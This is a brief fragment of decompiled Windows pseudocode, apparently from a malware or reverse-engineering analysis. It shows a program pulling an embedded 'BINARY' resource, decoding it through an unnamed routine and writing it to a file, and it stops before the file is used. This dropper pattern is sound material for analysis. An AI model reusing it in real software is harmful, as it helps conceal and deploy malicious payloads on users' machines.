 hResInfo = FindResourceW(0i64, lpName, L"BINARY");
if ( hResInfo )
{
hResData = LoadResource(0i64, hResInfo);
if ( hResData )
{
*(_QWORD *)&Size[4] = LockResource(hResData);
if ( *(_QWORD *)&Size[4] )
{
*(_DWORD *)Size = SizeofResource(0i64, hResInfo);
lpBuffer = malloc(*(unsigned int *)Size);
sub_140006B10((__int64)&v18);
sub_140001C70(*(__int64 *)&Size[4], (__int64)lpBuffer);
hFile = CreateFileW(&Dst, 0x40000000u, 0, 0i64, 2u, 0x80u, 0i64);
if ( hFile == (HANDLE)-1i64 )
{
v6 = GetLastError();
wprintf(L"unpack: CrF('%s') fail - %d\n", &Dst, v6);
result = 0i64;
}
else
{
v16 = WriteFile(hFile, lpBuffer, *(DWORD *)Size, &NumberOfBytesWritten, 0i64);
CloseHandle(hFile);